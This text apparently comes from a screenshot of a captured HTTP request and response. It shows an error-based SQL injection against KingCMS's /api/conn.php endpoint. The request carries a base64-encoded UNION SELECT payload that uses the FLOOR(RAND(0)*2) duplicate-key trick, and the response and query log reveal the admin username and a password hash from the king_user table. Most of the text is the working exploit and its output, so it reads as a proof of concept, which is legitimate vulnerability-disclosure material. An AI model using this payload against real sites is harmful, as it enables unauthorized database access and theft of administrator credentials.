 GET
/api/conn.php?USERID=MTAwMDA%3D&data=U0VMRUNUIG1pZCxtbmFtZSxtdGFibGUgRlJPTSBraW5nX2NvbnRlbnRfbW9kZWwgVU5JT04gU0VMRUNUIDEgRlJPTShTRUxFQ1Q
gQ09VTlQoKiksQ09OQ0FUKDB4MjMsKFNFTEVDVCBjb25jYXQodXNlcm5hbWUsMHgyMyx1c2VycGFzcylGUk9NIGtpbmdfdXNlciBMSU1JVCAwLDEpLDB4MjMsRkxPT1IoUkFORCg
wKSoyKSl4IEZST00gSU5GT1JNQVRJT05fU0NIRU1BLnRhYmxlcyBHUk9VUCBCWSB4KWE%3d&jsoncallback=jsonp1426001109856&SIGN=9e64da1bfad93ed03ac42e0522cad92d
&_=1426001137223 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://admin.kingcms.com/?app=content
Cookie:
Connection: keep-alive
Content-Length: 2
系统管理员用户名和密码
? < + > Type a search term 0 matches
Response
Raw Headers Hex
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062) 数据查询错误：Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT mid,mname,mtable FROM king_content_model UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT
concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY
x)a</p>jsonp1426001109856({"data":[]})
? < + > Type a search term 0 matches
Done Length: 701 (1,092 millis)
1 Query set names utf8
1 Query SELECT mid,mname,mtable FROM king_content_model UNION SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.tables GROUP BY x)a